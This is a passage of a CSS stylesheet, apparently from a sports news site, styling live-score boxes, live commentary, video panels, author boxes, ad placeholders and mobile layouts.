    border-right: solid red 8px;
    border-top: solid red 20px;
    border-bottom: solid red 20px;
    margin-bottom: 0
}

.lc_block {
    padding: 10px;
    vertical-align: middle
}

.lc_block hr {
    border-width: thin;
    margin-block: 2px;
}

.h45.amp2.amp4 {
    font-size: 1em
}

.iLb {
    display: inline-block
}

.mStat {
    background: #eee;
    padding: 10px;
    font-size: medium
}

.dH {
    padding-bottom: 10px
}

.bH10 {
    padding: 10px 0
}

.homBG {
    background: #4D658E
}

.awaBG {
    background: #4f9966
}

.drwBG {
    background: orange
}

.hdbGB {
    background: black
}

.liveTextC {
    display: grid
}

.tBc {
    border-collapse: collapse;
}

.vertical {
    vertical-align: -webkit-baseline-middle
}

.pl4 {
    padding-left: 4px
}

.pl8 {
    padding-left: 8px
}

#fixed_bottom_advert {
    position: fixed;
    bottom: 0;
    width: 100%;
    z-index: 200;
    background: #eee;
    color: #000;
    height: 90px;
    padding: 5px 0px;
    margin: auto;
    left: 0;
    text-align: center;
}

.close {
    background: #ccc;
    float: right;
    bottom: 60px;
    right: 5px;
    min-width: 100px;
    position: fixed;
    text-align: center;
    font-size: 1.1rem;
    font-weight: 700;
    padding: 10px;
    height: 14px;
    cursor: pointer;
}

.n24 {
    margin: 0 0 12px 0
}

h2.n24 {
    margin-bottom: 0px
}

.smExAqH {
    margin-bottom: 12px
}

.google-auto-placed {
    margin: 20px 0
}

/* #figure{margin-inline-start:10px;margin-inline-end:10px;} */
#ff-competitions-width-2.most_popular_title {
    width: calc(100% - 64px);
}

#ff-competitions-width-2 {
    font-size: 0.75rem;
    line-height: 1.1rem
}

.pos_localteam {
    text-align: left
}

.pos_visitorteam {
    text-align: right
}

.img_subst {
    min-width: 12px;
    /*background: url(https://sm.imgix.net/18/24/substitution.png?w=18&h=12) no-repeat center*/
}

.img_goal {
    min-width: 12px;
    /*background: url(https://sm.imgix.net/14/11/sport-soccer.png?w=12&h=12) no-repeat center*/
}

.img_yellowcard {
    min-width: 12px;
    /*background: url(https://sm.imgix.net/18/34/yellow-card.png?w=8&h=12) no-repeat center*/
}

.img_redcard,
.img_yellowred {
    min-width: 12px;
    /*background: url(https://sm.imgix.net/18/34/redcard.png?w=8&h=12) no-repeat center*/
}

.img_pen.miss {
    min-width: 12px;
    /*background: url(https://sm.imgix.net/18/34/missed-penalty.png?w=12&h=12) no-repeat center*/
}

.twin {
    display: inline-block;
    min-width: 70px;
    width: 70px;
}

.twin.localteam {
    left-align: left
}

.twin.visitorteam {
    left-align: right
}

.h22 {
    height: 22px;
    font-size: 1.2em;
}

.w600 {
    max-width: 500px;
    margin: auto
}

.timeline {
    display: inline-block;
    width: 600px;
    padding: 6px 38px;
}

.img_player {
    height: 139px;
    border: rgba(0, 0, 0, 0.12) solid 8px;
    border-radius: 10px;
    width: 114px;
    margin: auto;
    border-style: double;
    top: -17px;
    position: relative;
}

.img_player.dF11 {
    height: 76px;
    width: 57px;
    top: -3px;
    border: rgba(0, 0, 0, 0.12) solid 4px;
    border-radius: 10px;
    margin: auto;
    border-style: double;
    padding: 0 4px;
}

.img_player.dF11.f1 {
    height: 70px;
    width: 50px;
    top: -1px;
}

div.t_ss_pic {
    padding-bottom: 0px
}

div.t_ss_rank {
    padding-bottom: 5px
}

.bio {
    font-size: 1.2em;
    line-height: 1.3em;
}

.bio p {
    margin-bottom: 12px;
}

.box.next.art {
    height: 50px;
    font-size: larger;
    display: table;
    line-height: initial;
}

.bioM {
    padding-bottom: 6px
}

.Art2 {
    width: 152px;
    height: 244px;
    float: left;
}

.Art2R {
    width: 152px;
    height: 244px;
    float: right;
}

.bg2 {
    background: #ddd;
    color: #000;
}

.bg1 {
    background: #eee;
    color: #000;
}

.l_T1,
.l_TL,
.l_TR,
.l_TTL,
.l_TTR {
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    overflow-y: hidden;
    position: absolute;
}

.l_TTL,
.l_TTR {
    height: 115px;
    width: 140px;
    line-height: 1.11rem;
    font-size: 0.9rem;
    top: 120px;
    font-weight: 600;
}

.l_TTR {
    left: 162px;
}

.l_TTL {
    left: 6px;
}

.l_TL {
    height: 76px;
    width: 206px;
    left: 94px;
    margin-top: 4px;
    font-size: 0.85rem;
    line-height: 1.1rem;
    font-weight: 600;
}

.l_TT_h {
    font-size: 0.85rem;
    margin: 0;
}

.Art3 {
    width: 306px;
}

.h80 {
    height: 81px;
    max-height: 81px;
}

.hp0 {
    top: 3px;
}

.hp1 {
    top: 83px
}

.hp2 {
    top: 163px
}

.sm-3small-amp {
    left: 4px;
    top: 4px
}

.sm-3small-amp.m3 {
    left: 4px;
    top: 10px
}

.hp.space.h10 {
    height: 10px
}

.st_l.amp {
    background: #eee;
    height: 182px;
    width: 308px;
    margin-left: 0px;
    border: none;
}

.st_l.amp.hp {
    height: 240px
}

.st_l.hp {
    margin-left: 0;
    font-size: 1.0em;
    font-weight: 700;
    line-height: 1.3em;
    height: 240px;
}

.hw.gen_block.hp {
    border-top: 0;
    text-align: left;
    border: 0;
    position: relative;
    top: 2px;
    width: 100%;
    float: left;
}

.gen_block.hp {
    margin-left: 16px;
    width: 304px;
    background: #fff;
}

.std_bk1.fR {
    float: right;
    width: 316px;
}

.std_bk1.fL {
    float: left;
    margin-right: 18px;
    width: 316px;
}

a.lm_row_first.hp {
    border: none
}

.homepage_panel.hp.by2 {
    margin-bottom: 4px
}

.bTab {
    margin-bottom: 8px
}

.homepage_right.hp {
    margin-bottom: 0
}

span.p2_new.s.hp {
    display: inline-block;
    clear: both;
    opacity: 1;
    margin: 0;
    font-weight: 700;
    padding: 0px 2px 0 2px;
    position: relative;
    background: #c00;
    color: #fff;
    margin-right: 4px;
    left: 0px;
}

span.p2_new.s.hp {
    font-size: .8rem;
    padding: 0 4px 0 4px;
    bottom: 0;
    border-color: #c00;
    border: 5px;
    border-radius: 5px;
    box-shadow: 0 0 0 #c00, 0 0 0 #c00;
    -moz-box-shadow: 0 0 0 #c00, 0 0 0 #c00;
    -webkit-box-shadow: 0 0 0 #c00, 0em 0 0 #c00;
    margin-left: 0
}

.tAgo.hp {
    font-size: 0.8em;
    font-weight: 100;
    color: #000;
    opacity: 0.9
}

.homepage_panel.f2c {
    margin-bottom: 16px;
}

.p1_text.title.p1_title_text {
    width: 634px;
    margin-top: -104px;
    height: 80px
}

.tAgo.p2 {
    font-size: 0.8rem;
    font-weight: 100;
    opacity: 0.8;
    background: #bbb;
    padding: 3px 3px;
    box-shadow: 0.3em 0 0 #bbb, -0.3em 0 0 #bbb;
    -moz-box-shadow: .3em 0 0 #bbb, -.3em 0 0 #bbb;
    -webkit-box-shadow: 0.3em 0 0 #bbb, -0.3em 0 0 #bbb;
    display: inline-block;
    margin-top: 6px;
}

span.smlFnt {
    font-size: 0.8rem;
}

.p1_text.title.p1_title_text {
    height: 55px;
    padding: 0 0 0 6px;
}

.imgI {
    margin-top: 12px
}

.lastP {
    text-align: center;
    background: transparent;
    border: solid 2px #004d00;
    border-radius: 4px;
    display: table;
    margin: 10px auto;
    width: auto;
    position: relative;
    left: -4px;
    padding: 6px 20px;
}

.floatL.df11 {
    height: 52px;
    padding: 0 4px
}

.lastP.df11 {
    height: 52px;
    padding-top: 8px
}

.clickP.df11 {
    position: relative;
}

.pa-quote {
    margin: 2em auto 3.25em !important
}

.css-c62yjq {
    background: #21300f;
}

#lc_intro {
    margin-top: 12px
}

.card {
    background: #fff;
    width: 662px;
    min-height: 40px;
    display: flex;
    justify-content: flex-start;
    align-items: center;
    overflow-x: scroll;
    overflow-y: hidden;
    padding: 10px 0 10px 10px;
}

.card.center {
    justify-content: space-around;
}

.card--content {
    background: #fff;
    min-width: 40px;
    padding: 4px 2.7px;
}

/* */
#livescoresbox.pCf .ls_table .ls_row_even,
#livescoresbox.pCf .ls_table .ls_row_odd {
    float: left;
    width: 292px;
    height: 28px;
    border: 2px lightgrey solid;
    padding: 6px;
    margin: 0px 0px 3px 6px;
    background: #f8f8f8;
}

#livescoresbox.pCf .lSa {
    float: left;
    width: 292px;
    min-height: 28px;
    border: 2px lightgrey solid;
    padding-top: 6px;
    margin: 0px 0px 3px 6px;
    background: #fff;
}

/* */
.OL,
.vidEven {
    background: #ddd;
}

.EL,
.vidOdd {
    background: #eee;
}

.vidBUT {
    color: #fff;
    font-weight: 700;
    width: 100%;
    margin: 0;
    font-size: 1rem;
    background: #370145;
    text-align: center;
    border: none;
    padding: 2px 0 7px;
    height: 24px;
    outline: none;
    cursor: pointer;
}

.w100.rhs_head1,
.w100.rhs_foot1 {
    margin: 2px 0;
    padding: 5px 0;
}

.rhs_head1.one {
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    overflow-y: hidden;
    height: 20px;
}

.videButton {
    width: 100px;
    float: right;
    z-index: 10;
    border: solid #c00 4px;
    border-radius: 10px;
    padding: 0;
    margin-right: 10px;
    background: #c00;
    height: 28px;
}

#vidPRN .vidTD {
    font-weight: 400;
    padding: 6px 0 6px 4px;
    width: 100%;
    float: left;
    text-align: left;
}

.lm_header {
    width: 100%
}

#vidPRN .small_table {
    width: inherit;
    font-size: 1em;
    margin: auto;
    overflow: scroll;
    height: 384px;
    color: #000;
}

.w100.hw {
    width: 100%
}

.rhs_head1,
.rhs_foot1 {
    color: #fff;
    font-weight: 700;
    width: 100%;
    margin: 2px 8px;
    font-size: 1.2em;
    padding: 5px 14px;
    background: #370145;
}

.rhs_foot1 {
    font-size: .9em;
    background: #80488f;
}

#vidPRN {
    margin-bottom: 12px;
}

.h16hp {
    height: 16px;
    min-height: 16px;
    width: 100%;
    clear: both;
    display: block;
}

.livecomm {
    margin: 6px 0 0 0;
    clear: both;
    background: black;
    text-align: left;
    padding: 4px 4px 4px 12px;
    color: #fff
}

.livecomm a.period {
    color: #FFF !important;
    font-weight: 700;
    margin-right: 5px
}

.lB2,
.lB4,
a.lB2,
a.lB4 {
    color: white !important;
    font-weight: bold;
}

.lB5 {
    color: black;
    font-weight: bold;
}

.lB1,
.lB3,
.lB6,
.lB7,
.lB8 {
    padding: 6px 12px 4px 12px;
}

.period.lB1 {
    height: 20px;
    display: block;
}

.lB1 {
    background: black;
}

.lB3 {
    background: #A9122C;
}

.lB6 {
    background: #0A4202;
}

.lB7 {
    background: #F2EE01;
}

.lB8 {
    background: #0E09A2;
}

.lC5 {
    margin: auto;
    width: calc(100% - 160px);
    display: inline-block;
    padding-left: 15px;
    min-height: 20px;
}

.lC5.dd {
    width: calc(100% - 186px);
}

.lC5.nc {
    width: calc(100% - 200px);
}

.lC5.rm {
    width: calc(100% - 164px);
}

.pRm1 {
    display: table;
    margin-bottom: 12px;
    width: 100%;
    height: fit-content;
}

.post {
    background: #eee;
    padding: 6px 12px;
    margin-bottom: 8px
}

.livecomm span.post {
    background: #000;
    padding: 6px 12px;
    margin-bottom: 8px;
    line-height: 1.4rem;
}

.post p {
    margin-bottom: 0
}

.livecomm.red {
    background: #cc0000 !important;
}

.twitter-tweet {
    margin: auto
}

.post p {
    MARGIN-TOP: 15px !important;
    margin-bottom: 0px !important
}

.kQ,
.when {
    display: none
}

.css-jkxrp5 {
    width: 269px !important;
    position: absolute !important;
    top: -12px !important
}

.css-slnk53 {
    top: -5px !important;
}

.amp-geo-group-nigeria .kQ {
    display: block
}

.qc-cmp2-container div#qc-cmp2-ui .qc-cmp2-summary-section img {
    background-color: #012e00 !important;
}

@media only screen and (max-width:979px) {
    #wrapper {
        width: 99vw;
    }
}

@media only screen and (max-device-width:640px),
only screen and (device-width:720px) and (min-device-width: 370px) {
    .article_imgbox {
        margin: 12px auto 0;
        max-height: 480px;
        max-width: 640px;
        height: auto;
        width: auto;
    }

    .article_img_img.i480 {
        border: 2px solid #AAAAAA;
        max-height: 480px;
        max-width: 640px;
        height: auto;
        width: auto;
    }

    h3.firstPara {
        font-size: 1rem;
        margin-left: 8px
    }

    #todaybar {
        height: 72px;
        background-color: #33cc00;
        /*background: url(https://sm.imgix.net/20/12/smheaderamp.png?w=400&h=72&auto=compress) no-repeat scroll 0 0 transparent;*/
        border: 0;
    }
}

.sm-table {
    width: 100%;
    border-collapse: collapse;
    font-size: 14px;
}

.sm-table thead {
    background-color: #000000;
    color: #ffffff;
}

.sm-table tr {
    border-bottom: 2px solid #d2d2d2;
}

.sm-table td {
    padding: 5px;
    text-align: center;
}

.sm-table td img {
    max-width: 85px;
    object-fit: contain;
}

.sm-cta {
    display: inline-block;
    margin: 5px auto;
    padding: 7px 10px;
    background: #A9122C;
    color: #ffffff !important;
    text-align: center;
    border-radius: 5px;
}

.author_box {
    box-sizing: border-box;
    background: #EFEFEF;
    border-radius: 3px;
    padding: 15px;
    margin-bottom: 15px;
}

.author_box_banner {
    display: flex;
}

.author_resume {
    font-size: 13.5px;
    font-family: Arial;
}

.author_name {
    text-decoration: underline;
    font-family: Arial;
    font-size: 18px;
    font-weight: 700;
    line-height: 20.7px;
    text-align: left;
    color: #000000;
}

.written_by {
    font-family: Arial;
    font-size: 12px;
    font-weight: 400;
    line-height: 15px;
    text-align: left;
    align-self: center;
}

.author_img {
    width: 50px;
    height: 50px;
    object-fit: cover;
    margin-right: 15px;
}


.author_socials {
    align-self: center;
    margin-left: auto;
    display: flex;
    column-gap: 15px;
}

.author_socials a {
    text-decoration: none;
}

/* START TAGGING PLAN */
.akcelo-wrapper {
    display: grid;
    place-items: center;
    grid-template-columns: 1fr;
    text-align: center;
    position: relative;
    overflow: hidden;
}

.akcelo-wrapper.akcelo-wrapper-label:before {
    content: attr(data-ad-text);
    color: #777777;
    font-size: 11px;
    text-align: center;
    position: absolute;
    width: 100%;
    top: 2px;
}

.akcelo-wrapper.akcelo-wrapper-label {
    box-sizing: content-box;
    padding: 20px 0 0;
}

.akcelo-placeholder:not(.akcelo-loaded) {
    background-color: #f9f9f9;
    background-clip: content-box;
}

.akcelo-placeholder:not(.akcelo-loaded)::after {
    border: 1px solid #696969;
    border-radius: 2px;
    color: #696969;
    content: attr(data-placeholder-text);
    font-size: 11px;
    line-height: 1;
    padding: 3px 4px 1px;
    position: absolute;
    background-color: transparent;
    font-family: Arial, sans-serif;
}

.akcelo-video>div:first-child {
    width: 100%;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0
}

.akcelo-video.akcelo-wrapper-label>div:first-child {
    top: 20px;
}

@media (pointer:coarse) {
    .akcelo-wrapper.akcelo-desktop {
        display: none;
    }
}

@media (pointer:fine) {
    .akcelo-wrapper.akcelo-mobile {
        display: none;
    }
}

.akcelo-adunit-12488 {
    width: 100%;
    height: 300px;
}

@media (pointer:coarse) {
    .akcelo-adunit-12488 {
        width: 100%;
        height: 280px;
    }
}

#sections_buttons {
    display: none
}

/* END TAGGING PLAN */

/*/@media only screen and (max-device-width:640px), only screen and (device-width:720px) {*/
@media (max-width: 640px) {
    body {
        font-size: 0.7em
    }

    .game_box_header_line.article_more,
    .game_match_description,
    .l_sf_box,
    #bn_label,
    .top_goalers_last_goal,
    #social,
    #search_wrapper,
    #fb_like,
    .sub,
    .coming_up,
    .fb_comments,
    #social_box,
    .l_a,
    #middle_mpu,
    #adpositionbottom,
    #toolbar_social,
    .twitter_line,
    .gallerybox,
    #adunderpicture,
    #livescoresbox,
    #video_rhs,
    #twitter_rhs,
    #l_a,
    .sport_select,
    .calendar,
    .l_sf_related_right,
    .yellow_cards,
    #most_popular_box,
    .p3_image,
    .game_box_time,
    #fixed_videprinter,
    #newsnowtop,
    #newsnowbottom,
    .team_r5s,
    .sport_r5s,
    #searchform,
    #store_button,
    .s9ties .st_l,
    .team_stats_panel,
    #game_form_guide,
    #nav_weather,
    .homepage_right.world_cup,
    .desktop_only,
    .diving_competitor div.tablecell.desktop_only,
    .p1_text.description,
    .rhs_table {
        display: none !important;
    }

    #top_mpu,
    .p3_sport,
    .team_select,
    .formguide.full tr td.fgtd,
    .subnav_trending,
    .subnav_col strong,
    .subnav_col br,
    #share_button ul.share_closed li a,
    .team_colour {
        display: none;
    }

    #toolbar {
        position: relative;
        float: none;
        width: 100%;
    }

    #search {
        margin-top: 0 10px;
        justify-content: center;
        flex-wrap: nowrap;
    }

    #searchIcon {
        background-color: ;
        width: 35px;
        height: 35px;
        padding: 10px;
        border-radius: 5px;
    }

    #searchInput {
        display: none;
    }


    .footer_links_wrapper .footer_bg {
        height: 640px;
    }

    .gamesub {
        overflow-x: auto;
    }

    .l3t span {
        font-size: 0.7rem;
    }

    .l3t div {
        font-size: 0.8rem;
    }

    .gamesub>ul {
        display: flex;
        flex-direction: row;
        gap: 1rem;
        /* espacement entre les li */
        list-style: none;
        padding: 0;
        margin: 0;
        white-space: nowrap;
    }

    .gamesub>ul>li {
        flex: 0 0 auto;
        /* empêche les éléments de se réduire */
        padding: 0.5rem 1rem;
    }

    #searchform {
        display: none;
    }

    #ht_wrapper {
        border: none;
        width: auto;
        float: none;
    }

    .hot_topics {
        overflow-x: auto;
        width: auto;
        height: auto;
    }

    .hot_topics>ul {
        display: flex;
        flex-direction: row;
        /* espacement entre les li */
        list-style: none;
        padding: 0;
        margin: 0;
        white-space: nowrap;
    }

    .hot_topics>ul>li {
        flex: 0 0 auto;
        /* empêche les éléments de se réduire */
        padding: 0.5rem;
    }


    #related_box,
    .mobile_only,
    .rhs_table.tablehomepage {
        display: block !important
    }

    td.mobile_only {
        display: table-cell !important
    }

    .homepage_panel {
        flex-direction: column;
    }

    .std_bk1.fR {
        float: none;
    }

    .table {
        display: inline-block;
        text-align: center;
    }

    .std_bk1.other_articles .std_bk1.hp {
        width: 100%;
    }

    .std_bk1.other_articles .std_bk1.hp .st_l.hp {
        width: 100%;
    }

    .std_bk1.other_articles .gen_block.hp {
        margin-left: 0;
    }

    .Art3 {
        width: 100%;
    }




    /*  .homepage_left {
        width: 320px;
        margin: auto;
        float: none
    }

    .homepage_right {
        width: 320px;
        margin: auto;
        float: none;
        margin-left: 0;
    } */

    .p3_row {
        vertical-align: middle;
        padding: 2px 0 1px;
        background: none;
        display: table-cell
    }

    .p3_sport,
    .p3_row {
        font-size: 1.7em;
        line-height: 1.2em
    }

    .p2_container {
        margin: 0 0 5px 5px
    }

    .s3L a {
        font-weight: bold;
        color: #08088A
    }

    .mobile_p3_image {
        margin: 0 5px;
        display: inline !important
    }

    #rhs {
        margin-top: -25px;
        margin-left: 0
    }

    .padding-right {
        padding-right: 0
    }

    .s9ty {
        border: 0;
        padding-left: 5px;
        padding-right: 0;
        width: auto;
        min-width: 90%;
        font-size: 1.3em;
        line-height: 1.2em
    }

    .game_box_time_l,
    .l3t,
    .game_box_time {
        width: auto;
        height: auto;
        float: none;
        line-height: normal;
        display: inline
    }

    .article_imgboxl,
    .article_imgboxr {
        border: 0;
        margin: 0 auto;
        display: block
    }

    #content {
        margin: 0 0 25px 0;
        width: auto;
        min-width: 100%
    }

    #content h2,
    #content h1,
    .people_data {
        margin-left: 8px
    }

    .rel {
        width: 50%;
        border: 0
    }

    #wrapper {
        margin: 0 auto;
        padding: 0
    }

    #title_text {
        max-width: 100%;
        padding: 0 5px;
        font-size: 2em;
        margin: 10px 0
    }

    .article_imgboxr {
        text-align: center;
        clear: both;
        float: none
    }

    .article_byline {
        float: none;
        clear: both;
        padding: 0 0 0 8px;
        font-size: 1.2em;
        line-height: 1.2em
    }

    #article_body {
        min-width: 250px;
        padding-left: 0;
        font-size: 1.5em;
        line-height: 1.3em
    }

    #article_body p {
        margin: 15px 8px
    }

    .livecomm {
        margin: 0 8px
    }

    #article_body .livecomm p {
        margin: 15px 0
    }

    .fp,
    .t_ss,
    .st_l a,
    .game_box_header.mini,
    .previews a,
    .top_goalers_name,
    #sitemap ul li {
        font-size: 1.4em;
        line-height: 1.4em
    }

    .st_l a {
        background-position-y: 4px
    }

    #logo {
        width: auto;
        margin: auto;
        float: none;
        height: 70px;
        max-width: 100%;
        margin: 0 0 0 54px
    }

    a.list_rep {
        padding-top: 5px
    }

    .l3t div {
        padding-right: 5px;
        margin-left: 113px
    }

    #sections_button {
        position: absolute;
        z-index: 3;
        top: 18px;
        left: 10px;
        background: url([data-uri]) no-repeat;
        width: 44px;
        height: 40px;
        display: block
    }

    #logoimage {
        height: 45px;
        width: 239px;
        float: none;
        padding: 8px 0 0 0;
        margin: 0 auto
    }

    #logoimage img {
        max-height: 55px !important
    }

    #todaybar {
        height: 75px;
        /*background: url(https://sm.imgix.net/20/12/smheaderamp.png?w=360&h=60) no-repeat scroll 0 0 #122d0a;*/
        position: fixed;
        width: 100%;
        z-index: 998;
        top: 0;
    }

    #header {
        background: none;
    }

    .team_module_desc,
    .team_module_title {
        font-size: 1.3em
    }

    .team_footer {
        font-size: 1.3em;
        line-height: 1.25em
    }

    #wrapper {
        background: #fff
    }

    #topnav {
        height: auto;
        border-top: none;
        display: none;
        z-index: 1000;
        float: left;
        background: #1D411D
    }

    #overall_content,
    #topnav {
        margin-top: 80px;
    }

    ul.top_links {
        position: initial;
        width: auto
    }

    ul.top_links li {
        display: block;
        float: none;
        height: auto;
        clear: both
    }

    ul.top_links li a,
    .subnav_dropdown strong {
        background: #000;
        width: 100px;
        color: #fff;
        font-size: 1.2em;
        opacity: 0.8;
        filter: alpha(opacity=80)
    }

    ul.top_links li.currentlink a {
        background: #000
    }

    ul.top_links li a:hover {
        background: #000;
        color: #fff;
        opacity: 1;
        filter: alpha(opacity=100);
        font-weight: bold
    }

    ul.top_links li a span,
    .bc_first {
        padding-left: 10px
    }

    ul.top_links li a,
    ul.top_links li.currentlink a,
    ul.top_links li a:hover,
    .subnav_dropdown strong {
        width: 100%;
        filter: initial;
        padding: 9px 0 8px;
        border: none;
        border-bottom: solid 1px #fff;
        font-size: 1.8em;
        font-weight: bold;
        background: #1D411D
    }

    ul.top_links li.pinned a,
    ul.top_links li.currentlink.pinned a,
    ul.top_links li.pinned a:hover {
        background: #061502
    }

    .mob_up_arrow,
    .mob_down_arrow {
        width: 16px;
        height: 16px;
        display: inline-block;
        float: right;
        margin: 3px 10px 0 0
    }

    .mob_up_arrow {
        background: url() no-repeat
    }

    .mob_down_arrow {
        background: url() no-repeat
    }

    .subnav {
        width: auto;
        border: none;
        z-index: initial;
        position: initial
    }

    .more_left {
        background: initial;
        float: none;
        min-height: initial;
        border-right: none;
        padding-left: 20px;
        background: #429442;
        float: left;
        border-bottom: solid 1px #fff
    }

    #subnav_hover {
        top: initial;
        position: initial
    }

    .subnav_col,
    #career_history,
    #rwc_rhs .leaguetable {
        margin: 0;
        width: 100%
    }

    #rwc_rhs_wrapper {
        margin: 0 1.5% 20px
    }

    #rwc_rhs .leaguetable td.positiontd {
        width: 25px
    }

    ul.top_links li .subnav .more_left .subnav_col a,
    ul.top_links li .subnav .more_left a.subnav_home,
    .subnav_dropdown strong {
        font-weight: normal;
        background: #429442;
        clear: initial
    }

    ul.top_links li .subnav .more_left .subnav_col a.last_subnav,
    #team_select_dropdown a.bold.last_subnav,
    #team_select_dropdown div a.last_subnav,
    .subnav_dropdown strong.last_subnav,
    .subnav_dropdown div.last_subnav,
    .gamesub ul.game_links li a.last_subnav {
        border-bottom: 0
    }

    #team_select_dropdown {
        width: auto;
        position: inherit;
        z-index: initial;
        max-height: initial;
        min-height: initial;
        height: auto;
        top: initial;
        margin: 0;
        padding: 0;
        overflow: initial;
        border: none;
        border-radius: 0;
        background: #1B7302;
        float: left;
        padding-left: 20px;
        border-bottom: solid 1px #fff
    }

    #team_select_dropdown a {
        font-weight: normal;
        background: #1B7302
    }

    #team_select_dropdown div,
    .subnav_dropdown div {
        display: none;
        float: left;
        border-bottom: solid 1px #fff;
        padding-left: 10px
    }

    #team_select_dropdown a.bold span span,
    .subnav_dropdown strong span span {
        margin-right: 20px
    }

    .subnav_dropdown strong {
        font-weight: normal;
        display: block
    }

    ul.top_links li a:hover {
        opacity: 0.8;
        filter: alpha(opacity=80)
    }

    ul.top_links li a:focus {
        outline: none
    }

    #livescoresbox,
    #most_popular_box {
        max-width: 400px;
        float: none;
        margin: auto
    }

    #search_field {
        width: 140px
    }

    #toolbar {
        padding-right: 2px
    }

    .game_box_title {
        width: 63%;
        overflow: inherit;
        text-overflow: inherit;
        white-space: inherit;
        padding-top: 2px;
        font-size: 1.4em
    }

    .game_box_image,
    .p1_text.title {
        padding: 0 5px
    }

    .p1_text.description {
        padding: 2px 5px 3px;
        width: initial
    }

    #copyright {
        width: 100%;
        font-size: 1.0em;
        padding: 6px 0 !important
    }

    .l_sfp_one {
        width: 100%;
        float: left;
        height: auto;
        min-height: 25px;
        margin: 5px 0
    }

    .l_sfp_five {
        padding-right: 0;
        clear: left
    }

    .l_sf_top_left h1,
    .l_sf_top_left div a {
        margin: 0 5px
    }

    .l_sf_top_left h1 {
        margin-bottom: 5px
    }

    .l_sf_related_right,
    .l_sf_top_row {
        float: none;
        width: 100%;
        clear: both;
        padding: 0
    }

    .l_sf_related {
        margin: 0 auto;
        margin-bottom: 7px;
        float: none;
        width: 130px;
        text-align: center
    }

    .l_sf_top_right {
        margin-left: 10px;
        font-size: 1.3em;
        line-height: 1.25em
    }

    .l_sfp_three {
        width: auto;
        float: left;
        min-width: 50px;
        padding: 0 0;
        font-size: 1.2em;
        margin: 0;
        width: 14.8936170212766%
    }

    .g_h_nfl_quarter_centre.l_s_mobile_box .l_sf_pre {
        font-size: 1.3em;
        width: auto
    }

    .l_sfp_three .l_s_box {
        position: relative;
        top: 1px;
        margin: 0;
        width: 54px
    }

    .l_sfp_four {
        width: 34%
    }

    .l_sfp_six {
        width: auto;
        display: block;
        max-width: 34%;
        padding-left: 14.8936170212766%
    }

    .l_sfp_five,
    .l_sfp_six {
        font-size: 1em;
        min-height: 13px
    }

    .l_sfp_two,
    .l_sfp_three,
    .l_sfp_four {
        font-size: 1.05em
    }

    .l_s_mobile_box {
        margin-top: 3px
    }

    .calendar .ui-datepicker td span,
    .calendar .ui-datepicker td a {
        padding: 6px
    }

    .calendar .ui-datepicker-header {
        width: 225px
    }

    .lc_order {
        padding: 5px 2px 5px 2px
    }

    .lc_switch {
        padding: 5px 2px 5px 10px
    }

    .lc_options {
        float: none;
        overflow: hidden
    }

    .prev_game_pic {
        width: 100%;
        border: 0;
        clear: both
    }

    .prev_game_small {
        width: 100%;
        float: left;
        clear: both
    }

    .footercell {
        width: 50%;
        font-size: 1.0em
    }

    .stat_centre {
        float: left;
        margin: 0
    }

    .top_goalers_pic {
        min-width: 84px
    }

    .tennis_row .top_goalers_pic {
        width: 29%
    }

    .top_goalers_data {
        padding-left: 2px;
        width: 143px
    }

    .gb_left {
        width: 18.125%
    }

    .gb_right {
        width: 17.125%
    }

    .gb_date {
        width: 62.75%
    }

    .g_h_goals {
        width: 37.37869822485207%
    }

    .l_sf_link,
    .p1_text,
    .hw_s9ty,
    #team_select_dropdown a.bold span,
    #team_select_dropdown div a span,
    .s3L {
        padding: 0
    }

    #auto_refresh_question span {
        background: none;
        width: auto
    }

    a.game_match .game_match_name {
        width: 100%;
        padding: 11px 0
    }

    a:hover.game_match .game_match_name {
        width: 100%;
        border-left: 0;
        background: #fff;
        color: #000
    }

    .footer_bg img,
    .team_stadium_image img {
        height: 100%
    }

    .l_s_table {
        border: 0;
        font-size: 1.4em;
        line-height: 1.4em
    }

    .most_popular_title,
    .lm_row,
    .lm_header a,
    .game_box_title a:link,
    .game_box_title a:visited,
    .l3t,
    .prev_game_pic_game,
    .prev_game,
    .leaguetable,
    .l_sf_related,
    .l_sf_top_left,
    #top_link,
    #home_link,
    .l_sfp_links,
    .l_sfp_non_link,
    .top_goalers_header_players,
    .top_goalers_header_goals,
    .sport_title_bar h1,
    .sport_title_bar h2 {
        font-size: 1.4em
    }

    .most_popular_title {
        line-height: 1.1em
    }

    .people_data {
        font-size: 1.2em;
        width: auto;
        clear: both
    }

    h1,
    .game_box_header,
    .r5s_split,
    .prev_games,
    .p3_tablerow {
        clear: both
    }

    #mobile_leaderboard {
        width: 320px;
        height: 50px
    }

    #top_mpu,
    #middle_mpu,
    #bottom_mpu,
    #mobile_mpu,
    .mpu,
    #in_body_mpu,
    #in_body_mpu2,
    #media_net,
    .mpu,
    #mobile_leaderboard {
        display: block;
        margin: auto;
        padding: 10px 0
    }

    .mobile_mpu_more {
        width: 100%;
        text-align: center;
        font-size: 12px;
        line-height: 14px;
        display: block
    }

    #mobile_footer {
        z-index: 99999;
        width: 100%;
        position: fixed;
        display: none;
        bottom: 0;
        background: #fff;
        max-width: 100% !important
    }

    #top_link a,
    #top_link a:hover,
    #home_link a,
    #home_link a:hover {
        color: #efe;
        text-decoration: none !important
    }

    #top_link {
        float: right;
        padding-right: 5px;
        text-decoration: none !important
    }

    #home_link {
        float: left;
        padding-left: 5px;
        text-decoration: none !important
    }

    #top_link_bar {
        margin: 0;
        height: 17px
    }

    #bn_text {
        line-height: 1.3em !important;
        overflow: inherit;
        text-overflow: inherit;
        padding: 2px;
        white-space: inherit;
        padding: 5px
    }

    #bn_text span {
        float: left;
        width: 100%;
        font-weight: bold;
        margin-bottom: 3px
    }

    .article_img_img {
        margin: 0 auto 15px;
        max-width: 100%
    }

    .team_module_more a,
    .team_module_sport_title,
    .team_module_sport a {
        font-size: 1.3em;
        line-height: 1.2em
    }

    .team_module_more a {
        padding: 5px 0;
        float: left;
        width: 100%
    }

    .team_module_pic {
        padding-bottom: 2px
    }

    .autoupdatebox {
        font-size: 0.8em
    }

    .l_s_blocks {
        font-size: 1.6em;
        line-height: 1em;
        padding: 8px 8px 8px 12px
    }

    .l_sf_box_mobile {
        display: block !important;
        float: left;
        min-width: 50px;
        padding: 0 10px;
        font-size: 1.2em;
        margin: 0 40%
    }

    .l_s_box_tennis {
        display: inline !important;
        width: 66px
    }

    .l_sf_tennis,
    #content h1.gb_teams {
        margin-left: 0
